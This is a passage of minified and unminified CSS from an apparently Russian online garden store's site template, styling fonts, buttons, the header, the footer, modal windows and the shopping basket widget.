        padding: 10px;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        justify-content: center;
    }
    .updateApp > span{
        padding-right: 40px;
    }
    .updateApp > div > a {
        padding: 5px 15px;
        cursor: pointer;
        border-radius: 10px;
    }

    .updateApp > div {
        margin: 25px 0 10px;
    }

    .updateApp > div > a {
        color: #fff;
        background-color: var(---main-color);
    }

    .updateApp .close {
        position: absolute;
        right: 5px;
        top: 5px;
        width: 32px;
        height: 32px;
        display: block;
        opacity: 1!important;
    }

    .updateApp .close:before, .updateApp .close:after {
        position: absolute;
        left: 15px;
        content: ' ';
        height: 33px;
        width: 2px;
        background-color: #000;
        display: block;
    }

    .updateApp .close:before {
        transform: rotate(45deg);
    }

    .updateApp .close:after {
        transform: rotate(-45deg);
    }
    .push-notification-prompt{
        bottom: 55px !important;
    }
}


/* End */


/* Start:/local/templates/agro2024/styles.css?17043793002170*/
.action-neon {
    display: flex;
    justify-content: center;
}
.neon-shadow {
    border-radius: 2.5em;
    border-bottom-left-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-width: 1px;
    border-style: solid;
    position: relative;
}
.neon-shadow .text{
    color: white;
}
.neon-shadow.inner-neon {
    padding: 4px 40px 4px 24px;
}
.neon-shadow.cover {
    border-width: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: -1;
}
.action-neon a.neon-shadow{
    margin: 0 auto;
}
.action-neon .neon-shadow {
    box-shadow: rgba(51, 204, 204, 0.7) 0 0 2px 2px;
    background: none;
    display: inline-flex;
    width: auto;
    border-color: rgb(51, 204, 204);
    filter: drop-shadow(0px 0px 2px rgb(51, 204, 204));
}

.action-neon .inner-neon {
    box-shadow: inset rgb(51, 204, 204) 0 0 0px 2px;
    filter: drop-shadow(0px 0px 3px rgb(51, 204, 204));
    border-color: #fff;
}
.action-neon .cover {
    background: rgba(51, 204, 204,0.5);
    background: linear-gradient(90deg, rgb(51, 204, 204) 0%, rgba(51 ,204, 204 ,0.7) 60%, rgb(255, 255, 255) 100%);
    opacity: 0.1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0;
}
.action-neon .dooble {
    width: 1em;
    height: 1em;
    display: flex;
    align-items: center;
    padding-left: 14px;
    padding-bottom: 0.1em;
}
.triangle-inner{
    position: relative;
    padding-left: 0.3em;
    padding-bottom: 19px;
}

.triangle-inner:before, .triangle-inner:after{
    content: "";
    display: block;
    width: 0.1em;
    height: 0.5em;
    border: 1px solid rgb(51, 204, 204);
    position: absolute;
    top: 50%;
    background-color:white;
    border-radius: 7px;
}
.triangle-inner:before{transform: rotate(45deg) translate(0%, -0%);border-top-left-radius: unset;border-top-width: 0;}
.triangle-inner:after{transform: rotate(-45deg) translate(0.16em, -0.2em);border-bottom-right-radius: unset;border-bottom-left-radius: unset;border-bottom-width: 0;height: 0.4em;}


/* End */


/* Start:/local/templates/agro2024/template_styles.css?176232852245347*/
@charset "UTF-8";@keyframes jwave{to{transform:scale(2);opacity:0}}@keyframes wave{to{transform:scale(3);opacity:0}}@font-face{font-display:swap;font-family:ProximaNova;src:url(/local/templates/agro2024/fonts/ProximaNova-Regular.eot?#iefix)format("embedded-opentype"),url(/local/templates/agro2024/fonts/ProximaNova-Regular.otf)format("opentype"),url(/local/templates/agro2024/fonts/ProximaNova-Regular.woff)format("woff"),url(/local/templates/agro2024/fonts/ProximaNova-Regular.ttf)format("truetype"),url(/local/templates/agro2024/fonts/ProximaNova-Regular.svg#ProximaNova-Regular)format("svg");font-weight:400}@font-face{font-display:swap;font-family:"ProximaNovaRegular";src:url(/local/templates/agro2024/fonts/ProximaNovaRegular/ProximaNovaRegular.eot);src:url(/local/templates/agro2024/fonts/ProximaNovaRegular/ProximaNovaRegular.eot?#iefix)format("embedded-opentype"),url(/local/templates/agro2024/fonts/ProximaNovaRegular/ProximaNovaRegular.woff)format("woff"),url(/local/templates/agro2024/fonts/ProximaNovaRegular/ProximaNovaRegular.ttf)format("truetype");font-style:normal;font-weight:400}@font-face{font-display:swap;font-family:"ProximaNovaBold";src:url(/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.eot);src:url(/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.eot?#iefix)format("embedded-opentype"),url(/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff)format("woff"),url(/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.ttf)format("truetype");font-style:normal;font-weight:400}@font-face{font-display:swap;font-family:"Montserrat";src:url(/include/fonts/montserrat.woff2)format("woff2");font-weight:900;unicode-range:U+0400-04FF,U+20BD}@font-face{font-display:swap;font-family:"Montserrat";src:url(/include/fonts/montserrat_latin.woff2)format("woff2");font-weight:900;unicode-range:U+000-024F}body,html{height:100%}*{box-sizing:border-box;margin:0;padding:0}:after,:before{text-rendering:optimizeLegibility}.top-content-info a:first-child{margin-right:0}a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,span,strike,strong,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}h1,h2{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}h2{font-size:100%}.list-link span:hover a,.news span:hover a,a{color:#55ad4d}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:0}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{opacity:0;transition:opacity .3s ease}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{opacity:0;transition:opacity .3s ease}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{opacity:0;transition:opacity .3s ease}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{opacity:0;transition:opacity .3s ease}a:hover{text-decoration:none}.bx-wrapper img{max-width:100%;display:block}h1{font-size:1.5em;margin:10px}h2{margin:0 0 1em}.checkout-block::after,.clearfix::after,.container-fluid::after,.container::after,.help-cols::after,.product-cols::after,.product::after,.row::after,.simple-page-layout .wrap::after,.simple-page-layout::after{content:"";display:table;clear:both}.orange-btn{font-size:16px;font-weight:900;background-color:#f27110;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);padding:15px 20px;border-radius:3px;box-shadow:0 1px 0 0#b3530c;transition:box-shadow .1s ease;border:0}.blue-btn,.gray-btn,.orange-btn{display:inline-block;line-height:1;text-decoration:none;cursor:pointer;text-align:center}.blue-btn,.orange-btn{color:#fff;text-transform:uppercase}.gray-btn{background-color:#fff;background-image:-webkit-linear-gradient(#fff,rgba(0,0,0,.03));background-image:linear-gradient(#fff,rgba(0,0,0,.03));font-size:15px;color:#333;border:1px solid #dfdfdf;border-radius:3px;padding:12px 20px 11px;min-width:230px;box-sizing:border-box;box-shadow:0 1px 3px 0 rgba(0,0,0,.1);transition:box-shadow .1s ease}.gray-btn:hover{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),inset 0 0 8px 1px rgba(0,0,0,.15)}.gray-btn,.orange-btn{-webkit-transition:box-shadow .1s ease}.orange-btn:hover{box-shadow:0 1px 0 0#b3530c,inset 0 0 12px 1px rgba(50,50,50,.7)}#massagesend .title,.massagesend .title{font-size:20px;color:#467d31;text-align:center;padding-bottom:15px;font-weight:700}textarea{resize:none}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}table{border-collapse:collapse;border-spacing:0}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.jq-select-multiple li,.slick-slider{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.fancybox-nav,.slick-slider{-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-initialized .slick-slide,.slick-slide img{display:block}.slick-track a img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-height:100%!important;max-width:100%!important}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.modal-content{width:330px}.modal-content .orenter{padding:0 18px}.modal-content .orenter .text{font-size:16px;line-height:30px;color:#666;padding-bottom:15px}.modal-content .orenter .form-row{padding-bottom:14px;position:relative}.modal-content .orenter input[type=email],.modal-content .orenter input[type=password],.modal-content .orenter input[type=tel],.modal-content .orenter input[type=text]{height:40px;width:100%;border-radius:3px;border:1px solid #e8e8e8;background:#fbfbfb;padding:0 10px;font-size:13px;box-shadow:inset 0 0 12px 0 rgba(240,240,240,.75)}.modal-content .orenter .form-row-submit:after,.modal-content .orenter .form-row:after{display:block;content:"";height:0;clear:both}.modal-content .orenter .form-row-submit{border-top:#ededed solid 1px;padding-top:19px;padding-bottom:20px;position:relative}.modal-content .orenter .form-row-submit input[type=submit]{height:40px;padding:0 24px;border:1px solid #fefefe;border-top:#ec8435 solid 1px;border-bottom:#b3530c solid 1px;background:#f17010;border-radius:5px;color:#fff;font-size:15px;font-weight:700;cursor:pointer;display:inline-block;width:100%;margin-right:0}.modal-content .orenter a.fogetpassword{color:#666;font-size:12px;float:right;display:block}.modal-content .orenter input[type=email]:active,.modal-content .orenter input[type=email]:focus,.modal-content .orenter input[type=password]:active,.modal-content .orenter input[type=password]:focus,.modal-content .orenter input[type=tel]:active,.modal-content .orenter input[type=tel]:focus,.modal-content .orenter input[type=text]:active,.modal-content .orenter input[type=text]:focus{border-color:#9dbccf;background:#fff;box-shadow:none}.modal-content .orenter .form-row-submit a,.modal-content .orenter .form-row-submit a:visited{color:#28839e;font-size:13px;line-height:40px;text-decoration:underline}.fancybox-skin{background:#fff;position:relative;text-shadow:none;padding:0!important}.fancybox-opened .fancybox-skin{box-shadow:0 10px 25px rgba(0,0,0,.5);border-radius:4px;color:#444}.header{margin:0}.header a:focus,.header a:focus:visited,.header a:hover{text-decoration:none}.fixed-row{display:flex;justify-content:center}.flex-column{display:flex;justify-content:space-around}.padding-center{padding:10px 15px;cursor:pointer;text-align:center;transition:500ms;border-radius:5px;white-space:nowrap;position:relative}.padding-center svg{fill:#55ad4d}.padding-center:hover svg{fill:#f27110}.padding-center:hover{background-color:#55ad4d;border-radius:5px}.padding-center a{display:flex}.padding-center a>p,.padding-center a>span,.padding-center>span{font-family:ProximaNova;font-weight:700;font-size:15px;color:#000;transition:500ms;line-height:27px}.padding-center:hover>a>p,.padding-center:hover>a>span,.padding-center:hover>span{color:#f27110;text-decoration:none}@media (max-width:1234px){.menu-auth span,.nav-new li,.padding-center a>p,.padding-center a>span,.padding-center>span{font-size:14px}}@media (max-width:1114px){.menu-auth span,.nav-new li,.padding-center a>p,.padding-center a>span,.padding-center>span{font-size:12px}}@media (max-width:1025px){body{margin-top:65px}#header .content{min-height:auto}}@media (max-width:490px){body{margin-top:56px}}#header>.content:before{display:none}#header .title_cont_block{font-size:18px;color:#000;margin-bottom:20px;font-weight:700;margin-top:10px}.container,.container-fluid{margin-left:auto;margin-right:auto;padding:0}#header .content{height:inherit;max-width:1325px;left:50%;margin:0 0 0-662px;min-height:100px;padding-bottom:0}@media (max-width:1024px){#header .content{min-height:auto}}.content{width:100%;margin:0 auto;padding:0 23px;background:#fff;box-shadow:0 3px 1px 1px rgba(0,0,0,.15);position:relative;min-height:0}header{display:block;margin:0}#header .content .header_fixed.fixed{position:fixed;left:0;right:0;top:-2px;height:60px;background:#fff;z-index:100;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);box-shadow:0 4px 10px 0 rgba(0,0,0,.3)}#header .content .header_fixed.fixed .wrap{width:1280px;margin:0 auto;position:relative}#header .content .header_fixed.fixed .navigate-block{display:none}.modal-content .orenter .form-row .required{position:absolute;right:12px;top:0;height:40px;line-height:50px;font-size:18px;color:#dd6363}.checkbox input{position:absolute;opacity:0;left:0;right:0}.checkbox label:before{content:"";display:block;position:absolute;width:26px;height:26px;border:1px solid #e8e8e8;border-radius:2px;left:-1px;top:-1px}.checkbox label{color:#333;position:relative;line-height:29px;display:block;height:26px;padding-left:38px;font-size:13px;cursor:pointer}.checkbox input:checked~label{background:url(/local/templates/agro2024/img/checkbox-bg.png)no-repeat -1px -27px}body{letter-spacing:-.001em;font-family:"ProximaNova";font-weight:500}@media (min-width:1325px){body{background-image:url(/local/templates/agro2024/img/bg11.avif);background-attachment:fixed;background-repeat:no-repeat;background-position-x:center}}.help-cols{padding-top:15px;margin:0 0 50px}.help-cols .l-col{float:left;width:270px}.help-cols .r-col{margin:0 0 0 300px}.content-cols h1,.help-cols h1{padding:0;margin:0 0 10px;font-size:32px}.content:before{content:"";top:0;left:0;width:100%;display:block;height:0;margin-top:-2px;background:#fff}.page-body{-webkit-box-flex:1;flex:1;margin:0}#page-body>.content{max-width:1325px;left:50%;margin:-5px 0 0-662px}.content-cols,.preim-sort a{display:inline-block}.content-cols{position:relative;min-height:450px;width:100%;box-sizing:border-box;padding:0 0 22px;margin:0 0 49px}.content-cols .sidebar{float:left;max-width:275px;display:block;margin:0;padding:0 0 0 15px}.content-cols .main-content{width:78%}.content-cols h1{margin:0 0 15px;line-height:1.2;font-weight:600}.seo-text{clear:both;font-size:16px;margin:20px 0;color:#333;padding-top:40px;position:relative;font-weight:300}.seo-text:before{content:"";background-image:url(/local/templates/agro2020/img/sprite.png);background-position:0 0;height:6px;position:absolute;top:0;left:0;right:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.seo-text h1,.seo-text p{margin:0 0 20px}.seo-text h2{font-size:22px}.seo-text ol,.seo-text ul{padding:0 0 20px 20px}.modal_overlay{z-index:9000;width:100%;height:100%;cursor:pointer;background:rgba(0,0,0,.5);position:fixed;top:0}.modal_wrapp{text-align:center;display:flex;flex-direction:column;z-index:9010;width:520px;padding:15px;position:fixed;top:20%;left:50%;margin-left:-260px;background:#fff;border-radius:3px}.modal_close{position:fixed;top:22%;left:50%;margin-left:243px;margin-top:-4px;cursor:pointer;width:8px;height:8px;background:url(/local/templates/agro2020/js/fancybox_mod/close.png)}.fancybox-margin{margin:0}.row_over{margin-left:0;margin-right:0}.col_over{padding-left:0;padding-right:0}.footer{max-width:none;min-width:0;width:100%;margin:0 auto;background-color:#55ad4d;padding:30px 0 0;position:relative}.footer .bottom-block:before{left:0;position:absolute;background:url(/local/templates/agro2020/img/footer-but-top.png)}.footer:before{left:0;position:absolute;background:url(/local/templates/agro2020/img/footer-top-bg.png)}.footer .bottom-block{background-color:#eee;position:relative;padding-top:27px;padding-bottom:27px;margin:0}.footer .bottom-block .cont,.footer .bottom-block>div>.row{max-width:1310px;margin:0 auto}.footer .logo-copyright,.footer .logo-copyright p{color:#847d78;font-size:12px}.footer .logo-copyright p{padding-top:4px}#bug_block{margin-top:5px;font-size:16px;float:left}.footer .adress{float:left}.footer .phone-namber{padding-top:5px;float:left}.footer-margin{padding-left:60px}.footer .adress{line-height:20px;padding-top:6px;color:#fff}.footer .adress a,.footer .adress a:visited{color:#0a4ba4;margin-left:5px}.copytight,.footer .adress,.footer .phone-namber a.telcall,.footer .phone-namber p{font-size:16px;font-family:ProximaNova}.footer .phone-namber #phone-namber_icon{background:url(/local/templates/agro2020/img/new/phone.png)no-repeat;width:42px;height:42px;float:left;margin-right:10px}.footer .phone-namber a.telcall{font-weight:700;text-decoration:none;color:#fff;line-height:20px}.footer .adress #adress_icon{background:url(/local/templates/agro2020/img/new/loc.png)no-repeat;width:42px;height:42px;float:left;margin-right:10px}.footer .bottom-block .social-icon{float:right;padding-left:40px}.copytight{font-size:14px;text-align:center;padding:25px;color:#373737;background-color:#fff;border-top:1px solid #d5d5d5;margin-bottom:15px}@media (max-width:768px){.footer{text-align:center}#adress_icon,#phone-namber_icon{display:none}.footer .method{margin-bottom:10px}.push-notification-prompt-buttons .push-notification-prompt-btn{float:none}}#header .content .header_fixed.fixed .main-menu,.hide{display:none}.list-link,.news{color:#373737;font-size:16px;text-align:center}.news{font-family:ProximaNova;max-width:80%;margin:10px auto;line-height:35px}.news span{font-weight:600;padding:15px;white-space:nowrap}.list-link a,.news span a{color:#373737;transition:500ms}.list-link{content-visibility:auto;max-width:1310px;display:flex;justify-content:center;flex-wrap:wrap;font-weight:600;margin:10px auto 0;padding-bottom:10px;line-height:20px;width:100%}.list-link.towns{max-width:80%}noindex.list-link{display:block;font-weight:500;padding-bottom:0}.rg_towns_text{font-weight:800}.list-link span{padding:0 15px;list-style:none;margin-bottom:10px}.list-link a{min-width:48px}.list-link.w80{max-width:85%}.nav-outer:before{content:"";clear:both;display:table}.nav-outer{float:left;width:100%;margin-top:5px}.lk-content h1{color:#338da1}@media (max-width:1345px){#page-wrapper{overflow:hidden}}@media (max-width:1330px){.modal_wrapp table.form-table>tbody textarea{max-height:100px}}@media (max-width:1300px){#header .content{left:auto;margin:0 auto}#page-body>.content{width:100%;left:0!important;margin:-5px 0 0!important}#page-wrapper{overflow:visible}.content-cols .sidebar{width:22%;max-width:100%}.content-cols .main-content{padding:0 5px}#header .content .header_fixed.fixed .wrap{max-width:1280px;width:100%;padding:0 5px}}@media (max-width:1180px){#header .content,#page-body>.content{padding:0 5px}#page-body .content .content-cols>.row{margin:0}.content-cols .sidebar{width:25%;padding:0 15px 0 0}.content-cols .main-content{width:75%}}@media (max-width:991px){.content-cols .sidebar{width:35%}.content-cols .main-content{width:65%}}@media (max-width:910px){.content-cols .sidebar{width:100%;display:none}.content-cols .main-content{width:100%}.help-cols{margin:0}.help-cols .l-col{display:none}.help-cols .r-col{margin:0 5px}}@media (max-width:767px){.footer{padding-top:20px}.footer-margin{padding-left:0;margin:0 15px}.footer .bottom-block .social-icon{margin-top:20px}#header .content .header_fixed.fixed{height:auto}#header .content .header_fixed.fixed .search-block input[type=text]{display:none}.footer .bottom-block .social-icon div>div{width:16.66666667%}}@media (max-width:560px){.footer .bottom-block .social-icon{padding-left:0}}@media (max-width:500px){#header .content .header_fixed.fixed #rg_search_block_500_visible,.top-info img.rg_banner_top_500_hidden{display:none}.top-info img.rg_banner_top_500_visible{display:block!important}.top-content-info a:first-child{display:block}#rg_search_block_500_visible .rg_search_icon{background:url(/local/templates/agro2020/img/002-fruit.png)no-repeat;cursor:pointer;display:block;margin:0 auto;background-position-x:15%}}@media (max-width:480px){#header .content .header_fixed.fixed{min-height:60px}}@media (max-width:470px){#rg_search_block_500_visible{padding:0}}@media (max-width:450px){#rg_search_block_500_visible{width:15%}}@media (max-width:440px){.modal_wrapp{width:90%!important;margin-left:5%!important;left:auto!important;top:5%!important}.modal_close{right:7%;left:auto!important;margin-left:0!important;top:9%!important}.modal_wrapp table{display:flex;flex-direction:column;align-items:center}.prob4{width:100%}.wrap-logo{max-width:79%}#rg_search_block_500_visible{width:16%;margin-top:3px}}@media (max-width:430px){#page-body>.content{padding:0 5px}}@media (max-width:420px){.rg_top_info_block_500>div span{font-size:10px!important}}@media (max-width:414px){.modal_wrapp table.form-table>tbody,.rg_towns_block ul{width:100%}.rg_towns_block ul:nth-last-child(1){margin-top:10px}.rg_towns_block ul li{border-right:none;width:100%;text-align:center}.modal_wrapp{z-index:99010}.modal_wrapp table.form-table>tbody textarea{max-width:100%;max-height:115px}#rg_search_block_500_visible{margin-top:6px}#header .content .header_fixed.fixed{min-height:50px}.you_buy .modal_button{height:auto!important;max-height:unset!important}}@media (max-width:375px){.fancybox-wrap{width:90%!important;left:5%!important}.fancybox-wrap .fancybox-inner,.fancybox-wrap .modal-content{width:100%!important}}@media (max-width:365px){#rg_search_block_500_visible{width:12%;margin-top:3px}#header .content .header_fixed.fixed{min-height:47px}}@media (max-width:320px){.modal_wrapp table{line-height:25px!important}.modal_wrapp table h3{font-size:17px!important}table.form-table{font-size:85%!important}.modal_wrapp{top:2%!important;padding:10px!important}.modal_close{top:5%!important}}.list-link a,.longlinesub p{display:block}.longlinesub .llsub{min-height:100px;overflow:hidden;float:left;padding:8px 0}.longlinesub .llsub p:first-child{color:#373737;font-size:25px;font-weight:400;letter-spacing:-1px;text-align:left;margin-bottom:16px}.longlinesub .llsub p:last-child{color:#373737;font-size:18.75px;font-weight:400;letter-spacing:-.75px;text-align:left}.longlinesub .llsub p:last-child span{color:#9ecb45;font-size:26px;line-height:15px;margin-left:10px;margin-right:-5px}#blackfriday,#totop{background-image:url(/images/totop.png);background-size:cover;background-position:center;background-repeat:no-repeat;position:fixed;left:40px;width:72px;height:72px;bottom:95px;z-index:9993;display:none;cursor:pointer;overflow:hidden}#blackfriday{background-image:url(/images/blackfriday.png);left:96px;bottom:39px;z-index:99999}#small-basket{float:right;padding-right:0}#header .small-backet{margin-top:0;position:relative;cursor:pointer;justify-content:center;width:100%;text-decoration:none;margin-bottom:0}#footer .soc a,.padding-center .wrap-icon{margin-right:10px}#header .small-backet .backet-price{max-width:150px;order:3;position:relative;display:inline-block;min-width:60px}#header .small-backet .basket-icon .counter{position:absolute;left:18px;top:9px;padding:6px 8px;border-radius:15px;font-size:12px;font-weight:700;line-height:1;background:#ffca2a;color:#fff}#header .small-backet .backet-price .price{font-size:18px;margin-top:0;font-weight:700;color:#f27110}.catalog-basket-wrapp{padding:10px;background:#fff;border:4px solid #e6efe5;position:relative;font-size:17px;color:#666;text-align:center;display:inline-block;z-index:1;width:auto;max-width:260px}.catalog-basket-wrapp .ftb,.catalog-basket-wrapp .stb{float:left}.catalog-basket-wrapp:after{content:"";position:absolute;left:0;right:0;bottom:-6px;background:url(/local/templates/agro2020/img/volna.png)50%0 repeat-x;height:7px}.catalog-basket-wrapp .basket-icon{background:#e6f1e1;padding:8px;float:left;width:20%;margin-right:2%}.catalog-basket-wrapp .basket-icon>div{display:inline-block;background-image:url(/local/templates/agro2020/img/sprite.png);background-position:-462px -96px;width:31px;height:32px;vertical-align:middle;position:relative}.catalog-basket-wrapp .text{text-align:left;font-size:13px;color:#3e4444;max-width:78%;float:left;background:#e6f1e1;padding:8px}.catalog-basket-wrapp .text span:first-child{color:#ee7316}.catalog-basket-wrapp .buy_btn{float:left;width:100%}.catalog-basket-wrapp .buy_btn a{width:100%;font-size:16px;display:block;text-align:center;cursor:pointer;font-weight:900;color:#fff;margin:15px 0;background-color:#f27110;text-transform:UPPERCASE;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);padding:15px 20px;border-radius:3px;box-shadow:0 1px 0 0#b3530c;transition:all .5s ease;border:0;text-decoration:none}.catalog-basket-wrapp .stb>.text2{font-size:21px;color:#5c635f;border-bottom:2px solid #ebebeb;border-top:2px solid #ebebeb;padding:10px 0;margin:0 0 20px}.catalog-basket-wrapp .lft_block{float:left;max-width:20%}.catalog-basket-wrapp .lft_block img{max-width:100%}.catalog-basket-wrapp a{text-decoration:none}.catalog-basket-wrapp .rht_block{float:right;max-width:75%;min-height:100px}.catalog-basket-wrapp .rht_block span:first-child{text-align:left;float:left;width:100%;font-size:15px;margin:0 0 5px}.catalog-basket-wrapp .rht_block .old-price{font-size:20px;color:#666;text-decoration:line-through;float:left;width:100%;text-align:left}.catalog-basket-wrapp .rht_block .price{font-size:20px;color:#000;font-weight:700;float:left}.catalog-basket-wrapp .stb>div:not(.text2){display:flex}.catalog-basket-wrapp .stb>div:nth-of-type(2){border-bottom:2px solid #ebebeb;margin-bottom:15px}.catalog-basket-wrapp .go_to_basket a{font-size:13px;width:100%;text-align:right;margin-top:10px}#header .content .header_fixed.fixed .small-backet{white-space:nowrap;font-size:0;padding:0;width:193px;position:absolute;right:0;top:0;margin:0;height:60px;color:#fff}#header .content .header_fixed.fixed .small-backet:before{margin:10px 0 0}#header .content .header_fixed.fixed .small-backet .wrap-icon{width:70px;min-width:60px;height:60px;background:#f27110;text-align:center;line-height:60px;margin:0 10px 0 0}#header .content .header_fixed.fixed .small-backet .wrap-icon .basket-icon .counter{color:#f27110;background:#fff}#header .content .header_fixed.fixed .small-backet .backet-price{display:inline-block;vertical-align:middle;padding-left:0;padding-top:14px;margin:0 0 0 15px}#header .content .header_fixed.fixed .small-backet .backet-price p{color:#666}#header .content .header_fixed.fixed .small-backet .backet-price .price{color:#fc6c00}.small-backet{vertical-align:top}@media (max-width:1180px){.small-backet:before{margin-left:10px}}@media (max-width:1024px){#small-basket{min-width:17%;padding:0}#header .small-backet .backet-price .price{font-size:2vw}#header .small-backet .basket-icon .counter{padding:6px 5px}}@media (min-width:992px){.s-button.inform-btn span{line-height:12px;padding-top:7px}}@media (max-width:860px){#header .content .header_fixed.fixed .small-backet{max-width:193px;padding:0 10px 0 0;width:110%}#header .content .header_fixed.fixed .small-backet:before{margin:10px 0 0-5px}#header .content .header_fixed.fixed .small-backet .backet-price{margin:0 0 0 10px}}@media (max-width:767px){#header .small-backet .backet-price .price{font-size:2.5vw}#header .content .header_fixed.fixed .small-backet{width:100%}#header .content .header_fixed.fixed .small-backet .wrap-icon{height:auto;margin:2px 10px 0 0}#small-basket{min-width:20%}}@media (max-width:650px){#small-basket{max-width:unset}}@media (max-width:550px){#header #small-basket{min-width:29%}}@media (max-width:520px){#header .content .header_fixed.fixed .small-backet .backet-price{margin:0}}@media (max-width:500px){#header .small-backet{flex-direction:row;padding:0;height:55px;margin:0 0-30px 22px}.small-backet:before{display:none}#small-basket .small-backet .wrap-icon{text-align:center;min-width:50px;top:0;margin:0}#header .small-backet .backet-price{text-align:left;top:5px}#header .small-backet .backet-price .price{font-size:3.7vw}.small-backet.empty .empty-message{text-align:center;margin-top:0}#header .header_fixed.fixed .small-backet .backet-price p:first-child{display:block}#header .content .header_fixed.fixed .small-backet .backet-price{text-align:left;margin:0 0 0 10px;padding-top:10px}.small-backet .backet-price .empty-message{font-size:3.2vw}#header .content .header_fixed.fixed .small-backet{padding:0 40px 0 0;flex-direction:row}#header .content .header_fixed.fixed .small-backet .wrap-icon{margin:2px 0 0}#small-basket{width:40%}#header .small-backet .basket-icon .counter{padding:6px 8px}#header .content .header_fixed.fixed #small-basket{width:51%}#header .content .header_fixed.fixed .small-backet .backet-price p{font-size:15px}#header .content .header_fixed.fixed .small-backet .backet-price .price{font-size:19px}}@media (max-width:470px){#header .content .header_fixed.fixed #small-basket{width:50%}}@media (max-width:460px){#header .small-backet .backet-price .price{font-size:16px}}@media (max-width:450px){#small-basket{width:35%}}@media (max-width:440px){body #small-basket{width:40%}#header .small-backet .backet-price{top:0}#header .small-backet .basket-icon{background-position:-134px -47px}#header .small-backet .basket-icon .counter{top:2px}#header .small-backet.empty .basket-icon{background-position:-165px -46px}}@media (max-width:414px){#header .content .header_fixed.fixed .small-backet{padding:0;height:50px}#header .content .header_fixed.fixed #small-basket{width:40%}.small-backet .backet-price p:first-child{display:block;text-align:left}#small-basket{width:50%}.small-backet:before{content:" ";order:2;margin-left:10px;width:1px;height:40px;background-color:rgba(145,145,145,.2)}#header .small-backet{flex-direction:row;padding:0 0 4px;height:40px;margin:0 0-30px 22px}#small-basket .small-backet .wrap-icon{margin:2px 0 0;text-align:left;min-width:50px}#header .small-backet .backet-price .price{text-align:left;font-size:5vw}.small-backet.empty .empty-message{text-align:left;margin-top:3px}#header .content .header_fixed.fixed .small-backet .basket-icon .counter{padding:4px;top:5px;left:23px}#header .small-backet .backet-price{top:-2px}#header .content .header_fixed.fixed .small-backet .wrap-icon{line-height:45px}}@media (max-width:405px){#header .small-backet{margin:0;padding:5px 0 4px}}@media (max-width:365px){body #small-basket{width:40%;margin-top:-5px}body #small-basket .small-backet .wrap-icon{min-width:40px}#header .small-backet .basket-icon .counter{padding:2px 4px;top:13px}body #header .small-backet .backet-price .price{font-size:14px;margin-top:2px}#small-basket .small-backet .wrap-icon{margin:12px 0 0}#header .small-backet .backet-price{padding-left:0;top:11px}#header .content .header_fixed.fixed .small-backet .wrap-icon{line-height:60px;margin:7px 0 0}#header .content .header_fixed.fixed .small-backet{height:60px}#header .content .header_fixed.fixed #small-basket{width:55%}#header .content .header_fixed.fixed .small-backet .backet-price{padding-top:5px}#header .small-backet.empty .wrap-icon{margin:6px 0 0}#header .small-backet.empty .backet-price{padding-left:5px;top:6px}#header .content .header_fixed.fixed .small-backet.empty .backet-price{padding-top:13px}#header .small-backet.empty{padding:5px 0 4px}}@media (max-width:360px){#header .content .header_fixed.fixed #small-basket{width:48%}}@media (max-width:320px){#small-basket .small-backet .wrap-icon{min-width:50px}#header .content .header_fixed.fixed .small-backet.empty .wrap-icon{width:50px;min-width:50px}}.jinfo{display:none;position:absolute;z-index:1;color:#5f5f5f;background:#fff;padding:5px 8px;border:1px solid #c3c3c3;border-radius:5px;font-size:13px}.jinfo a{color:#38a4ba}.modal_you_buy_wrapp,.you_buy{display:flex;flex-direction:column}.modal_you_buy_wrapp{width:470px;top:25%;left:50%;margin-left:-235px;text-align:center;z-index:9010;padding:15px;position:fixed;background:#fff;border-radius:3px}.modal_you_buy_wrapp .modal_you_buy_close{left:50%;top:27%;right:inherit;margin-left:215px;position:fixed;margin-top:-4px;cursor:pointer;width:8px;height:8px;background:url(/local/templates/agro2020/img/close.png)}.you_buy{line-height:70px}.you_buy .modal_buttons_wrapp{display:flex;align-items:baseline}.you_buy .modal_title{width:100%;font-size:24px}.you_buy .modal_title:before{background-position:-865px -22px;width:20px;height:11px;margin-right:4px;top:-2px;display:inline-block;position:relative;content:"";vertical-align:middle}.you_buy .modal_button{width:50%;font-size:18px}.you_buy .modal_button 